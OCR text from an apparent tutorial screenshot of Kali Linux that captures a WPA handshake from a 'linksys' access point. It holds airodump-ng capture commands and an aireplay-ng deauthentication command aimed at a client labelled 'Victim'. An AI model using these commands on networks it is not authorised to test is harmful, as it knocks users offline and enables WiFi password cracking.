 Kali-Linux-2018.3-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2018.3-vm-am...
Applications Places Terminal Wed 22:36 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
*(Untitled)
CH 6 ][ Elapsed: 5 mins ][ 2018-10-24 22:35 ][ WPA handshake: 00:1C:10:A8:04:EB
File Edit Search Options Help
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSI
airodump-ng wlan0mon
00:1C:10:A8:04:EB -53 100 2874 12976 11 6 54 WPA TKIP PSK link
BSSID 00:1C:10:A8:04:EB
BSSID STATION PWR Rate Lost Frames Probe
CH 6
SSID linksys
00:1C:10:A8:04:EB 10:02:B5:6C:F8:13 -4 0 - 1 0 35
00:1C:10:A8:04:EB 38:C9:86:E9:46:14 -9 1 -54 24 15059
airodump-ng -c 6 --bssid 00:1C:10:A8:04:EB -w /root/Desktop/ wlan0mon
root@kali:~#
Victim: 38:C9:86:E9:46:14
aireplay-ng –0 20 –a 00:1C:10:A8:04:EB –c 38:C9:86:E9:46:14 wlan0mon
-01.csv -02.csv
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
7:36 PM
10/24/2018